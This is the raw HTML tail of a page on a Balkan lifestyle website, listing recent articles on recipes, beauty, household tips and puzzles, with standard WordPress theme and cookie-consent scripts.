                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/zene-ovo-ne-gase-kada-izadu-iz-kuce-a-moze-da-dovede-do-pozara-ne-smije-da-se-zaboravi-vatrogasac-upozorava-narod/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-30T20:27:03+01:00">3 weeks ago</time></a></span>                                            <a href="https://www.balkanplus.net/zene-ovo-ne-gase-kada-izadu-iz-kuce-a-moze-da-dovede-do-pozara-ne-smije-da-se-zaboravi-vatrogasac-upozorava-narod/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-300691" class="post-300691 post type-post status-publish format-standard has-post-thumbnail hentry category-savjeti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="727" height="576" src="https://www.balkanplus.net/wp-content/uploads/2025/07/skidanje.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/07/skidanje.jpg 727w, https://www.balkanplus.net/wp-content/uploads/2025/07/skidanje-300x238.jpg 300w" sizes="auto, (max-width: 727px) 100vw, 727px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/otkrijte-kako-pogresno-skidanje-sminke-moze-ostetiti-kozu-ispod-ociju-i-ubrzati-starenje-lica/">Otkrijte kako pogrešno skidanje šminke može oštetiti kožu ispod očiju i ubrzati starenje lica</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/otkrijte-kako-pogresno-skidanje-sminke-moze-ostetiti-kozu-ispod-ociju-i-ubrzati-starenje-lica/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-21T22:52:27+02:00">6 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/otkrijte-kako-pogresno-skidanje-sminke-moze-ostetiti-kozu-ispod-ociju-i-ubrzati-starenje-lica/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/">Recept za prhke štrudlice punjene pekmezom</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/">U PUSTINJI STE I NAILAZITE NA&#8230; Test ličnosti pod nazivom &#8220;KOCKA&#8221; otkriva vašu suštinu?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/">Žena iz BiH je željela utičnicu u WC-u, ali da se ne buše pločice. Pogledajte što je tip napravio</a></h3><div class="entry-meta small"><span class="st-lp-time">17:31</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-296x300.jpg 296w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n.jpg 686w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/">Urnebesni oglas fotkan u Splitu obišao je regiju, pogledajte uvjete pod kojima punica traži zeta</a></h3><div class="entry-meta small"><span class="st-lp-time">17:29</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/profesionalni-kuhar-otkriva-trik-ovako-dinstajte-luk-bez-mirisa-i-gotov-u-tren/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/profesionalni-kuhar-otkriva-trik-ovako-dinstajte-luk-bez-mirisa-i-gotov-u-tren/">Profesionalni kuhar otkriva trik: Ovako dinstajte luk – bez mirisa i gotov u tren!</a></h3><div class="entry-meta small"><span class="st-lp-time">17:27</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjak-otkrio-koliko-treba-ostaviti-upaljen-motor-prije-kretanja-autom-najgori-su-prvi-trenuci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjak-otkrio-koliko-treba-ostaviti-upaljen-motor-prije-kretanja-autom-najgori-su-prvi-trenuci/">Stručnjak otkrio koliko treba ostaviti upaljen motor prije kretanja autom: ‘Najgori su prvi trenuci”</a></h3><div class="entry-meta small"><span class="st-lp-time">17:26</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/poruka-na-snijegom-zatrpanom-autu-nasmijala-je-cijelu-regiju-odmah-cete-vidjeti-zasto/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/poruka-na-snijegom-zatrpanom-autu-nasmijala-je-cijelu-regiju-odmah-cete-vidjeti-zasto/">Poruka na snijegom zatrpanom autu nasmijala je cijelu regiju, odmah ćete vidjeti zašto</a></h3><div class="entry-meta small"><span class="st-lp-time">17:23</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-su-najbolje-supe-na-svetu-koja-vam-se-najvise-svida/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/supe-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/supe-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/supe-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-su-najbolje-supe-na-svetu-koja-vam-se-najvise-svida/">Ovo su najbolje supe na svetu: Koja vam se najviše sviđa?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jednu-stvar-nikako-ne-smete-da-sipate-u-sudoperu-ovo-svi-radimo-svakodnevno-a-unistava-cevi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jednu-stvar-nikako-ne-smete-da-sipate-u-sudoperu-ovo-svi-radimo-svakodnevno-a-unistava-cevi/">Jednu stvar nikako ne smete da SIPATE U SUDOPERU: Ovo svi radimo svakodnevno, a uništava cevi</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/osvezavajuci-nezan-i-pun-vocne-arome-cizkejk-sa-sumskim-vocem/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/osvezavajuci-nezan-i-pun-vocne-arome-cizkejk-sa-sumskim-vocem/">Osvežavajući, nežan i pun voćne arome – čizkejk sa šumskim voćem</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/">Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/">Možete li ispraviti rezultat pomjeranjem jedne šibice?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/">Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa</a></h3><div class="entry-meta small"><span class="st-lp-time">22:26</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"72936f1a68","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"259804","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
